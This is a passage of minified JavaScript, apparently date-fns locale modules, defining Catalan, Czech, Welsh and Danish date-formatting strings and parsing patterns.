trimestre"]},u={narrow:["GN","FB","MÇ","AB","MG","JN","JL","AG","ST","OC","NV","DS"],abbreviated:["gen.","febr.","març","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],wide:["gener","febrer","març","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"]},s={narrow:["dg.","dl.","dt.","dm.","dj.","dv.","ds."],short:["dg.","dl.","dt.","dm.","dj.","dv.","ds."],abbreviated:["dg.","dl.","dt.","dm.","dj.","dv.","ds."],wide:["diumenge","dilluns","dimarts","dimecres","dijous","divendres","dissabte"]},d={narrow:{am:"am",pm:"pm",midnight:"mitjanit",noon:"migdia",morning:"matí",afternoon:"tarda",evening:"vespre",night:"nit"},abbreviated:{am:"a.m.",pm:"p.m.",midnight:"mitjanit",noon:"migdia",morning:"matí",afternoon:"tarda",evening:"vespre",night:"nit"},wide:{am:"ante meridiem",pm:"post meridiem",midnight:"mitjanit",noon:"migdia",morning:"matí",afternoon:"tarda",evening:"vespre",night:"nit"}},c={narrow:{am:"am",pm:"pm",midnight:"de la mitjanit",noon:"del migdia",morning:"del matí",afternoon:"de la tarda",evening:"del vespre",night:"de la nit"},abbreviated:{am:"AM",pm:"PM",midnight:"de la mitjanit",noon:"del migdia",morning:"del matí",afternoon:"de la tarda",evening:"del vespre",night:"de la nit"},wide:{am:"ante meridiem",pm:"post meridiem",midnight:"de la mitjanit",noon:"del migdia",morning:"del matí",afternoon:"de la tarda",evening:"del vespre",night:"de la nit"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(5),r=n(4),i=/^(\d+)(è|r|n|r|t)?/i,o=/\d+/i,u={narrow:/^(aC|dC)/i,abbreviated:/^(a. de C.|d. de C.)/i,wide:/^(abans de Crist|despr[eé]s de Crist)/i},s={narrow:[/^aC/i,/^dC/i],abbreviated:[/^(a. de C.)/i,/^(d. de C.)/i],wide:[/^(abans de Crist)/i,/^(despr[eé]s de Crist)/i]},d={narrow:/^[1234]/i,abbreviated:/^T[1234]/i,wide:/^[1234](è|r|n|r|t)? trimestre/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^(GN|FB|MÇ|AB|MG|JN|JL|AG|ST|OC|NV|DS)/i,abbreviated:/^(gen.|febr.|març|abr.|maig|juny|jul.|ag.|set.|oct.|nov.|des.)/i,wide:/^(gener|febrer|març|abril|maig|juny|juliol|agost|setembre|octubre|novembre|desembre)/i},m={narrow:[/^GN/i,/^FB/i,/^MÇ/i,/^AB/i,/^MG/i,/^JN/i,/^JL/i,/^AG/i,/^ST/i,/^OC/i,/^NV/i,/^DS/i],abbreviated:[/^gen./i,/^febr./i,/^març/i,/^abr./i,/^maig/i,/^juny/i,/^jul./i,/^ag./i,/^set./i,/^oct./i,/^nov./i,/^des./i],wide:[/^gener/i,/^febrer/i,/^març/i,/^abril/i,/^maig/i,/^juny/i,/^juliol/i,/^agost/i,/^setembre/i,/^octubre/i,/^novembre/i,/^desembre/i]},f={narrow:/^(dg\.|dl\.|dt\.|dm\.|dj\.|dv\.|ds\.)/i,short:/^(dg\.|dl\.|dt\.|dm\.|dj\.|dv\.|ds\.)/i,abbreviated:/^(dg\.|dl\.|dt\.|dm\.|dj\.|dv\.|ds\.)/i,wide:/^(diumenge|dilluns|dimarts|dimecres|dijous|divendres|dissabte)/i},h={narrow:[/^dg./i,/^dl./i,/^dt./i,/^dm./i,/^dj./i,/^dv./i,/^ds./i],abbreviated:[/^dg./i,/^dl./i,/^dt./i,/^dm./i,/^dj./i,/^dv./i,/^ds./i],wide:[/^diumenge/i,/^dilluns/i,/^dimarts/i,/^dimecres/i,/^dijous/i,/^divendres/i,/^disssabte/i]},p={narrow:/^(a|p|mn|md|(del|de la) (matí|tarda|vespre|nit))/i,abbreviated:/^([ap]\.?\s?m\.?|mitjanit|migdia|(del|de la) (matí|tarda|vespre|nit))/i,wide:/^(ante meridiem|post meridiem|mitjanit|migdia|(del|de la) (matí|tarda|vespre|nit))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^mitjanit/i,noon:/^migdia/i,morning:/matí/i,afternoon:/tarda/i,evening:/vespre/i,night:/nit/i}},v={ordinalNumber:r.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:a.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:a.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:a.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:a.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:a.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(494),r=n(495),i=n(496),o=n(497),u=n(498),s={code:"cs",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a,i=r[e];a="object"==typeof i.other?"other":1===t?"one":t>1&&t<5||0===t?"few":"many";var o,u=n.addSuffix===!0,s=n.comparison;return o=u&&s===-1?"past":u&&1===s?"future":"regular",i[a][o].replace("{{count}}",t)}t.a=a;var r={lessThanXSeconds:{one:{regular:"méně než vteřina",past:"před méně než vteřinou",future:"za méně než vteřinu"},few:{regular:"méně než {{count}} vteřiny",past:"před méně než {{count}} vteřinami",future:"za méně než {{count}} vteřiny"},many:{regular:"méně než {{count}} vteřin",past:"před méně než {{count}} vteřinami",future:"za méně než {{count}} vteřin"}},xSeconds:{one:{regular:"vteřina",past:"před vteřinou",future:"za vteřinu"},few:{regular:"{{count}} vteřiny",past:"před {{count}} vteřinami",future:"za {{count}} vteřiny"},many:{regular:"{{count}} vteřin",past:"před {{count}} vteřinami",future:"za {{count}} vteřin"}},halfAMinute:{other:{regular:"půl minuty",past:"před půl minutou",future:"za půl minuty"}},lessThanXMinutes:{one:{regular:"méně než minuta",past:"před méně než minutou",future:"za méně než minutu"},few:{regular:"méně než {{count}} minuty",past:"před méně než {{count}} minutami",future:"za méně než {{count}} minuty"},many:{regular:"méně než {{count}} minut",past:"před méně než {{count}} minutami",future:"za méně než {{count}} minut"}},xMinutes:{one:{regular:"minuta",past:"před minutou",future:"za minutu"},few:{regular:"{{count}} minuty",past:"před {{count}} minutami",future:"za {{count}} minuty"},many:{regular:"{{count}} minut",past:"před {{count}} minutami",future:"za {{count}} minut"}},aboutXHours:{one:{regular:"přibližně hodina",past:"přibližně před hodinou",future:"přibližně za hodinu"},few:{regular:"přibližně {{count}} hodiny",past:"přibližně před {{count}} hodinami",future:"přibližně za {{count}} hodiny"},many:{regular:"přibližně {{count}} hodin",past:"přibližně před {{count}} hodinami",future:"přibližně za {{count}} hodin"}},xHours:{one:{regular:"hodina",past:"před hodinou",future:"za hodinu"},few:{regular:"{{count}} hodiny",past:"před {{count}} hodinami",future:"za {{count}} hodiny"},many:{regular:"{{count}} hodin",past:"před {{count}} hodinami",future:"za {{count}} hodin"}},xDays:{one:{regular:"den",past:"před dnem",future:"za den"},few:{regular:"{{count}} dny",past:"před {{count}} dny",future:"za {{count}} dny"},many:{regular:"{{count}} dní",past:"před {{count}} dny",future:"za {{count}} dní"}},aboutXWeeks:{one:{regular:"přibližně týden",past:"přibližně před týdnem",future:"přibližně za týden"},few:{regular:"přibližně {{count}} týdny",past:"přibližně před {{count}} týdny",future:"přibližně za {{count}} týdny"},many:{regular:"přibližně {{count}} týdnů",past:"přibližně před {{count}} týdny",future:"přibližně za {{count}} týdnů"}},xWeeks:{one:{regular:"týden",past:"před týdnem",future:"za týden"},few:{regular:"{{count}} týdny",past:"před {{count}} týdny",future:"za {{count}} týdny"},many:{regular:"{{count}} týdnů",past:"před {{count}} týdny",future:"za {{count}} týdnů"}},aboutXMonths:{one:{regular:"přibližně měsíc",past:"přibližně před měsícem",future:"přibližně za měsíc"},few:{regular:"přibližně {{count}} měsíce",past:"přibližně před {{count}} měsíci",future:"přibližně za {{count}} měsíce"},many:{regular:"přibližně {{count}} měsíců",past:"přibližně před {{count}} měsíci",future:"přibližně za {{count}} měsíců"}},xMonths:{one:{regular:"měsíc",past:"před měsícem",future:"za měsíc"},few:{regular:"{{count}} měsíce",past:"před {{count}} měsíci",future:"za {{count}} měsíce"},many:{regular:"{{count}} měsíců",past:"před {{count}} měsíci",future:"za {{count}} měsíců"}},aboutXYears:{one:{regular:"přibližně rok",past:"přibližně před rokem",future:"přibližně za rok"},few:{regular:"přibližně {{count}} roky",past:"přibližně před {{count}} roky",future:"přibližně za {{count}} roky"},many:{regular:"přibližně {{count}} roků",past:"přibližně před {{count}} roky",future:"přibližně za {{count}} roků"}},xYears:{one:{regular:"rok",past:"před rokem",future:"za rok"},few:{regular:"{{count}} roky",past:"před {{count}} roky",future:"za {{count}} roky"},many:{regular:"{{count}} roků",past:"před {{count}} roky",future:"za {{count}} roků"}},overXYears:{one:{regular:"více než rok",past:"před více než rokem",future:"za více než rok"},few:{regular:"více než {{count}} roky",past:"před více než {{count}} roky",future:"za více než {{count}} roky"},many:{regular:"více než {{count}} roků",past:"před více než {{count}} roky",future:"za více než {{count}} roků"}},almostXYears:{one:{regular:"skoro rok",past:"skoro před rokem",future:"skoro za rok"},few:{regular:"skoro {{count}} roky",past:"skoro před {{count}} roky",future:"skoro za {{count}} roky"},many:{regular:"skoro {{count}} roků",past:"skoro před {{count}} roky",future:"skoro za {{count}} roků"}}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d. MMMM yyyy",long:"d. MMMM yyyy",medium:"d.M.yyyy",short:"d.M.yy"},i={full:"H:mm:ss zzzz",long:"H:mm:ss z",medium:"H:mm:ss",short:"H:mm"},o={full:"{{date}} 'v' {{time}}",long:"{{date}} 'v' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){var r=i[e];return"function"==typeof r?r(t,n,a):r}t.a=a;var r=["neděli","pondělí","úterý","středu","čtvrtek","pátek","sobotu"],i={lastWeek:"'poslední' eeee 've' p",yesterday:"'včera v' p",today:"'dnes v' p",tomorrow:"'zítra v' p",nextWeek:function(e,t,n){var a=e.getUTCDay();return"'v "+r[a]+" o' p"},other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"."}var r=n(3),i={narrow:["př. n. l.","n. l."],abbreviated:["př. n. l.","n. l."],wide:["před naším letopočtem","našeho letopočtu"]},o={narrow:["1","2","3","4"],abbreviated:["1. čtvrtletí","2. čtvrtletí","3. čtvrtletí","4. čtvrtletí"],wide:["1. čtvrtletí","2. čtvrtletí","3. čtvrtletí","4. čtvrtletí"]},u={narrow:["L","Ú","B","D","K","Č","Č","S","Z","Ř","L","P"],abbreviated:["led","úno","bře","dub","kvě","čvn","čvc","srp","zář","říj","lis","pro"],wide:["leden","únor","březen","duben","květen","červen","červenec","srpen","září","říjen","listopad","prosinec"]},s={narrow:["L","Ú","B","D","K","Č","Č","S","Z","Ř","L","P"],abbreviated:["led","úno","bře","dub","kvě","čvn","čvc","srp","zář","říj","lis","pro"],wide:["ledna","února","března","dubna","května","června","července","srpna","září","října","listopadu","prosince"]},d={narrow:["ne","po","út","st","čt","pá","so"],short:["ne","po","út","st","čt","pá","so"],abbreviated:["ned","pon","úte","stř","čtv","pát","sob"],wide:["neděle","pondělí","úterý","středa","čtvrtek","pátek","sobota"]},c={narrow:{am:"dop.",pm:"odp.",midnight:"půlnoc",noon:"poledne",morning:"ráno",afternoon:"odpoledne",evening:"večer",night:"noc"},abbreviated:{am:"dop.",pm:"odp.",midnight:"půlnoc",noon:"poledne",morning:"ráno",afternoon:"odpoledne",evening:"večer",night:"noc"},wide:{am:"dopoledne",pm:"odpoledne",midnight:"půlnoc",noon:"poledne",morning:"ráno",afternoon:"odpoledne",evening:"večer",night:"noc"}},l={narrow:{am:"dop.",pm:"odp.",midnight:"půlnoc",noon:"poledne",morning:"ráno",afternoon:"odpoledne",evening:"večer",night:"noc"},abbreviated:{am:"dop.",pm:"odp.",midnight:"půlnoc",noon:"poledne",morning:"ráno",afternoon:"odpoledne",evening:"večer",night:"noc"},wide:{am:"dopoledne",pm:"odpoledne",midnight:"půlnoc",noon:"poledne",morning:"ráno",afternoon:"odpoledne",evening:"večer",night:"noc"}},m={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){
return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"}),day:r.a({values:d,defaultWidth:"wide"}),dayPeriod:r.a({values:c,defaultWidth:"wide",formattingValues:l,defaultFormattingWidth:"wide"})};t.a=m},function(e,t,n){"use strict";var a=n(5),r=n(4),i=/^(\d+)\.?/i,o=/\d+/i,u={narrow:/^(p[řr]ed Kr\.|pred n\. l\.|po Kr\.|n\. l\.)/i,abbreviated:/^(pe[řr]ed Kr\.|pe[řr]ed n\. l\.|po Kr\.|n\. l\.)/i,wide:/^(p[řr]ed Kristem|pred na[šs][íi]m letopo[čc]tem|po Kristu|na[šs]eho letopo[čc]tu)/i},s={any:[/^p[řr]/i,/^(po|n)/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234]\. [čc]tvrtlet[íi]/i,wide:/^[1234]\. [čc]tvrtlet[íi]/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[lúubdkčcszřrlp]/i,abbreviated:/^(led|[úu]no|b[řr]e|dub|kv[ěe]|[čc]vn|[čc]vc|srp|z[áa][řr]|[řr][íi]j|lis|pro)/i,wide:/^(leden|ledna|[úu]nora?|b[řr]ezen|b[řr]ezna|duben|dubna|kv[ěe]ten|kv[ěe]tna|[čc]erven(ec|ce)?|[čc]ervna|srpen|srpna|z[áa][řr][íi]|[řr][íi]jen|[řr][íi]jna|listopad(a|u)?|prosinec|prosince)/i},m={narrow:[/^l/i,/^[úu]/i,/^b/i,/^d/i,/^k/i,/^[čc]/i,/^[čc]/i,/^s/i,/^z/i,/^[řr]/i,/^l/i,/^p/i],any:[/^led/i,/^[úu]n/i,/^b[řr]e/i,/^dub/i,/^kv[ěe]/i,/^[čc]vn|[čc]erven(?!\w)|[čc]ervna/i,/^[čc]vc|[čc]erven(ec|ce)/i,/^srp/i,/^z[áa][řr]/i,/^[řr][íi]j/i,/^lis/i,/^pro/i]},f={narrow:/^[npuúsčps]/i,short:/^(ne|po|[úu]t|st|[čc]t|p[áa]|so)/i,abbreviated:/^(ne|po|[úu]t|st|[čc]t|p[áa]|so)/i,wide:/^(ned[ěe]le|pond[ěe]l[íi]|[úu]ter[ýy]|st[řr]eda|[čc]tvrtek|p[áa]tek|sobota)/i},h={narrow:[/^n/i,/^p/i,/^[úu]/i,/^s/i,/^[čc]/i,/^p/i,/^s/i],any:[/^ne/i,/^po/i,/^ut/i,/^st/i,/^[čc]t/i,/^p/i,/^so/i]},p={any:/^dopoledne|dop\.?|odpoledne|odp\.?|půlnoc|poledne|r[áa]no|odpoledne|ve[čc]er|(v )?noci/i},g={any:{am:/^dop/i,pm:/^odp/i,midnight:/^p[ůu]lnoc/i,noon:/^poledne/i,morning:/r[áa]no/i,afternoon:/odpoledne/i,evening:/ve[čc]er/i,night:/noc/i}},v={ordinalNumber:r.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:a.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:a.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:a.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:a.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:a.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(500),r=n(501),i=n(502),o=n(503),u=n(504),s={code:"cy",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:2===t&&r[e].two?r[e].two:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"mewn "+a:a+" yn ôl":a}t.a=a;var r={lessThanXSeconds:{one:"llai na eiliad",other:"llai na {{count}} eiliad"},xSeconds:{one:"1 eiliad",other:"{{count}} eiliad"},halfAMinute:"hanner munud",lessThanXMinutes:{one:"llai na munud",two:"llai na 2 funud",other:"llai na {{count}} munud"},xMinutes:{one:"1 munud",two:"2 funud",other:"{{count}} munud"},aboutXHours:{one:"tua 1 awr",other:"tua {{count}} awr"},xHours:{one:"1 awr",other:"{{count}} awr"},xDays:{one:"1 diwrnod",two:"2 ddiwrnod",other:"{{count}} diwrnod"},aboutXWeeks:{one:"tua 1 wythnos",two:"tua pythefnos",other:"tua {{count}} wythnos"},xWeeks:{one:"1 wythnos",two:"pythefnos",other:"{{count}} wythnos"},aboutXMonths:{one:"tua 1 mis",two:"tua 2 fis",other:"tua {{count}} mis"},xMonths:{one:"1 mis",two:"2 fis",other:"{{count}} mis"},aboutXYears:{one:"tua 1 flwyddyn",two:"tua 2 flynedd",other:"tua {{count}} mlynedd"},xYears:{one:"1 flwyddyn",two:"2 flynedd",other:"{{count}} mlynedd"},overXYears:{one:"dros 1 flwyddyn",two:"dros 2 flynedd",other:"dros {{count}} mlynedd"},almostXYears:{one:"bron 1 flwyddyn",two:"bron 2 flynedd",other:"bron {{count}} mlynedd"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM yyyy",long:"d MMMM yyyy",medium:"d MMM yyyy",short:"dd/MM/yyyy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} 'am' {{time}}",long:"{{date}} 'am' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"eeee 'diwethaf am' p",yesterday:"'ddoe am' p",today:"'heddiw am' p",tomorrow:"'yfory am' p",nextWeek:"eeee 'am' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);if(n<20)switch(n){case 0:return n+"fed";case 1:return n+"af";case 2:return n+"ail";case 3:case 4:return n+"ydd";case 5:case 6:return n+"ed";case 7:case 8:case 9:case 10:case 12:case 15:case 18:return n+"fed";case 11:case 13:case 14:case 16:case 17:case 19:return n+"eg"}else if(n>=50&&n<=60||80===n||n>=100)return n+"fed";return n+"ain"}var r=n(3),i={narrow:["C","O"],abbreviated:["CC","OC"],wide:["Cyn Crist","Ar ôl Crist"]},o={narrow:["1","2","3","4"],abbreviated:["Ch1","Ch2","Ch3","Ch4"],wide:["Chwarter 1af","2ail chwarter","3ydd chwarter","4ydd chwarter"]},u={narrow:["I","Ch","Ma","E","Mi","Me","G","A","Md","H","T","Rh"],abbreviated:["Ion","Chwe","Maw","Ebr","Mai","Meh","Gor","Aws","Med","Hyd","Tach","Rhag"],wide:["Ionawr","Chwefror","Mawrth","Ebrill","Mai","Mehefin","Gorffennaf","Awst","Medi","Hydref","Tachwedd","Rhagfyr"]},s={narrow:["S","Ll","M","M","I","G","S"],short:["Su","Ll","Ma","Me","Ia","Gw","Sa"],abbreviated:["Sul","Llun","Maw","Mer","Iau","Gwe","Sad"],wide:["dydd Sul","dydd Llun","dydd Mawrth","dydd Mercher","dydd Iau","dydd Gwener","dydd Sadwrn"]},d={narrow:{am:"b",pm:"h",midnight:"hn",noon:"hd",morning:"bore",afternoon:"prynhawn",evening:"gyda'r nos",night:"nos"},abbreviated:{am:"yb",pm:"yh",midnight:"hanner nos",noon:"hanner dydd",morning:"bore",afternoon:"prynhawn",evening:"gyda'r nos",night:"nos"},wide:{am:"y.b.",pm:"y.h.",midnight:"hanner nos",noon:"hanner dydd",morning:"bore",afternoon:"prynhawn",evening:"gyda'r nos",night:"nos"}},c={narrow:{am:"b",pm:"h",midnight:"hn",noon:"hd",morning:"yn y bore",afternoon:"yn y prynhawn",evening:"gyda'r nos",night:"yn y nos"},abbreviated:{am:"yb",pm:"yh",midnight:"hanner nos",noon:"hanner dydd",morning:"yn y bore",afternoon:"yn y prynhawn",evening:"gyda'r nos",night:"yn y nos"},wide:{am:"y.b.",pm:"y.h.",midnight:"hanner nos",noon:"hanner dydd",morning:"yn y bore",afternoon:"yn y prynhawn",evening:"gyda'r nos",night:"yn y nos"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(af|ail|ydd|ed|fed|eg|ain)?/i,o=/\d+/i,u={narrow:/^(c|o)/i,abbreviated:/^(c\.?\s?c\.?|o\.?\s?c\.?)/i,wide:/^(cyn christ|ar ôl crist|ar ol crist)/i},s={wide:[/^c/i,/^(ar ôl crist|ar ol crist)/i],any:[/^c/i,/^o/i]},d={narrow:/^[1234]/i,abbreviated:/^ch[1234]/i,wide:/^(chwarter 1af)|([234](ail|ydd)? chwarter)/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^(i|ch|m|e|g|a|h|t|rh)/i,abbreviated:/^(ion|chwe|maw|ebr|mai|meh|gor|aws|med|hyd|tach|rhag)/i,wide:/^(ionawr|chwefror|mawrth|ebrill|mai|mehefin|gorffennaf|awst|medi|hydref|tachwedd|rhagfyr)/i},m={narrow:[/^i/i,/^ch/i,/^m/i,/^e/i,/^m/i,/^m/i,/^g/i,/^a/i,/^m/i,/^h/i,/^t/i,/^rh/i],any:[/^io/i,/^ch/i,/^maw/i,/^e/i,/^mai/i,/^meh/i,/^g/i,/^a/i,/^med/i,/^h/i,/^t/i,/^rh/i]},f={narrow:/^(s|ll|m|i|g)/i,short:/^(su|ll|ma|me|ia|gw|sa)/i,abbreviated:/^(sul|llun|maw|mer|iau|gwe|sad)/i,wide:/^dydd (sul|llun|mawrth|mercher|iau|gwener|sadwrn)/i},h={narrow:[/^s/i,/^ll/i,/^m/i,/^m/i,/^i/i,/^g/i,/^s/i],wide:[/^dydd su/i,/^dydd ll/i,/^dydd ma/i,/^dydd me/i,/^dydd i/i,/^dydd g/i,/^dydd sa/i],any:[/^su/i,/^ll/i,/^ma/i,/^me/i,/^i/i,/^g/i,/^sa/i]},p={narrow:/^(b|h|hn|hd|(yn y|y|yr|gyda'r) (bore|prynhawn|nos|hwyr))/i,any:/^(y\.?\s?[bh]\.?|hanner nos|hanner dydd|(yn y|y|yr|gyda'r) (bore|prynhawn|nos|hwyr))/i},g={any:{am:/^b|(y\.?\s?b\.?)/i,pm:/^h|(y\.?\s?h\.?)|(yr hwyr)/i,midnight:/^hn|hanner nos/i,noon:/^hd|hanner dydd/i,morning:/bore/i,afternoon:/prynhawn/i,evening:/^gyda'r nos$/i,night:/blah/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(506),r=n(507),i=n(508),o=n(509),u=n(510),s={code:"da",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"om "+a:a+" siden":a}t.a=a;var r={lessThanXSeconds:{one:"mindre end ét sekund",other:"mindre end {{count}} sekunder"},xSeconds:{one:"1 sekund",other:"{{count}} sekunder"},halfAMinute:"ét halvt minut",lessThanXMinutes:{one:"mindre end ét minut",other:"mindre end {{count}} minutter"},xMinutes:{one:"1 minut",other:"{{count}} minutter"},aboutXHours:{one:"cirka 1 time",other:"cirka {{count}} timer"},xHours:{one:"1 time",other:"{{count}} timer"},xDays:{one:"1 dag",other:"{{count}} dage"},aboutXWeeks:{one:"cirka 1 uge",other:"cirka {{count}} uger"},xWeeks:{one:"1 uge",other:"{{count}} uger"},aboutXMonths:{one:"cirka 1 måned",other:"cirka {{count}} måneder"},xMonths:{one:"1 måned",other:"{{count}} måneder"},aboutXYears:{one:"cirka 1 år",other:"cirka {{count}} år"},xYears:{one:"1 år",other:"{{count}} år"},overXYears:{one:"over 1 år",other:"over {{count}} år"},almostXYears:{one:"næsten 1 år",other:"næsten {{count}} år"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE 'den' d. MMMM y",long:"d. MMMM y",medium:"d. MMM y",short:"dd/MM/y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'kl'. {{time}}",long:"{{date}} 'kl'. {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'sidste' eeee 'kl.' p",yesterday:"'i går kl.' p",today:"'i dag kl.' p",tomorrow:"'i morgen kl.' p",nextWeek:"'på' eeee 'kl.' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"."}var r=n(3),i={narrow:["fvt","vt"],abbreviated:["f.v.t.","v.t."],wide:["før vesterlandsk tidsregning","vesterlandsk tidsregning"]},o={narrow:["1","2","3","4"],abbreviated:["1. kvt.","2. kvt.","3. kvt.","4. kvt."],wide:["1. kvartal","2. kvartal","3. kvartal","4. kvartal"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["jan.","feb.","mar.","apr.","maj","jun.","jul.","aug.","sep.","okt.","nov.","dec."],wide:["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"]},s={narrow:["S","M","T","O","T","F","L"],short:["sø","ma","ti","on","to","fr","lø"],abbreviated:["søn.","man.","tir.","ons.","tor.","fre.","lør."],wide:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"]},d={narrow:{am:"a",pm:"p",midnight:"midnat",noon:"middag",morning:"morgen",afternoon:"eftermiddag",evening:"aften",night:"nat"},abbreviated:{am:"AM",pm:"PM",midnight:"midnat",noon:"middag",morning:"morgen",afternoon:"eftermiddag",evening:"aften",night:"nat"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnat",noon:"middag",morning:"morgen",afternoon:"eftermiddag",evening:"aften",night:"nat"}},c={narrow:{am:"a",pm:"p",midnight:"midnat",noon:"middag",morning:"om morgenen",afternoon:"om eftermiddagen",evening:"om aftenen",night:"om natten"},abbreviated:{am:"AM",pm:"PM",midnight:"midnat",noon:"middag",morning:"om morgenen",afternoon:"om eftermiddagen",evening:"om aftenen",night:"om natten"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnat",noon:"middag",morning:"om morgenen",afternoon:"om eftermiddagen",evening:"om aftenen",night:"om natten"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(5),r=n(4),i=/^(\d+)(\.)?/i,o=/\d+/i,u={narrow:/^(fKr|fvt|eKr|vt)/i,abbreviated:/^(f\.Kr\.?|f\.v\.t\.?|e\.Kr\.?|v\.t\.)/i,wide:/^(f.Kr.|før vesterlandsk tidsregning|e.Kr.|vesterlandsk tidsregning)/i},s={any:[/^f/i,/^(v|e)/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234]. 